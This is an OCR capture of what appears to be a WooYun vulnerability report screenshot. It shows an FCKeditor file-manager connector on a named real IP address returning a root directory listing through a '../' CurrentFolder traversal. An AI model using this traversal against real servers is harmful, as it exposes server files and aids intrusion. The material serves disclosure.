 http://113.200.74.169:8080/news/widgets/FCKeditor/editor/filemanager/browser/def
113.200.74.169
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/news/UserFiles/../" path="../"/>
- <Folders>
<Folder name="$Recycle.Bin"/>
<Folder name="appmanage"/>
<Folder name="Documents and Settings"/>
<Folder name="inetpub"/>
<Folder name="infoshare"/>
<Folder name="Java"/>
<Folder name="jboss-4.0.5.GA"/>
<Folder name="PerfLogs"/>
<Folder name="Program Files"/>
<Folder name="Program Files (x86)"/>
<Folder name="ProgramData"/>
<Folder name="Recovery"/>
<Folder name="Sobey"/>
<Folder name="System Volume Information"/>
<Folder name="tools"/>
<Folder name="UserFiles"/>
<Folder name="Users"/>
<Folder name="wamp"/>
<Folder name="WEB-INF"/>
<Folder name="Windows"/>
<Folder name="winscp"/>
<Folder name="www"/>
<Folder name="zabbix_agents_2.2.7.win"/>
</Folders>
- <Files>
<File name=".rnd" size="1"/>
<File name="masserver.bat" size="0"/>
<File name="masserver.ps1" size="0"/>
<File name="NSClient++-0.3.9-x64.msi" size="6352"/>
<File name="pagefile.sys" size="4193848"/>
<File name="ssmsvr.bat" size="0"/>
<File name="ssmsvr.ps1" size="0"/>
<File name="zabbix_agentd.exe" size="355"/>
http://113.200.74.169:8080/news/widgets/FCKeditor/editor/filemanager/browser/default/connectors/jsp/...
www.wooyun.org